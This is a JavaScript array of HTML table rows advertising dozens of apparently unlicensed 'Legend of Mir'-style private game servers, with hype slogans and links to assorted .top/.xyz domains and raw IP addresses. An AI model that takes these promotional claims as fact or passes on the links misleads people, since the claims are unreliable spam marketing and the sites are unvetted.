adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='red'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.ihjk57.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='red'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.ihjk57.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fitness98.top:23444' rel='nofollow' target='_blank'>１．７６攻速▲新小极品</a></td><td>特色刀刀毒▲超猛吸血▲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送自动捡物挂机</td><td>▲▲道士召８条狗▲战士刀刀毒素▲法师全屏火雨▲▲<font color='red'>-推荐</font></td><td>▲免费全满通关▲</td><td><a href='http://www.fitness98.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.uyn4ko0e.xyz:22968/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.uyn4ko0e.xyz:22968/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca342.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ca342.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.v2v66.xyz:48995/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v66.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m2o4r3.asia:13352/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.m2o4r3.asia:13352/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tao5.top:2601' rel='nofollow' target='_blank'>⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>地图免费进入</td><td><a href='http://www.tao5.top:2601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='red'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='red'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tcqb.yisui2026.top:2890/' rel='nofollow' target='_blank'>天楚求败◆单职业</a></td><td>独创◆首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽<font color='red'>-推荐</font></td><td>２０２６◆首发</td><td><a href='http://tcqb.yisui2026.top:2890/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://54h-ukj.s7l1qji.top:19951' rel='nofollow' target='_blank'>≤＂沉默★天花板＂≥</a></td><td>﹏福．利．首．区﹏﹏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>〝终极必爆〝不卡地图等级〝零充毕业〝散人轻松〝<font color='red'>-推荐</font></td><td>██新区●首战██</td><td><a href='http://54h-ukj.s7l1qji.top:19951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dcc118.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='red'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc118.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='red'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2xcb1d5f847.icu:12311/' rel='nofollow' target='_blank'>〓＂流星专属＂〓</a></td><td>剧情丶真专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.2xcb1d5f847.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://58i.o5xqsj9.top:16311' rel='nofollow' target='_blank'>▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】<font color='red'>-推荐</font></td><td>全免费※耐玩</td><td><a href='http://58i.o5xqsj9.top:16311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.5ku8vn.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='red'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
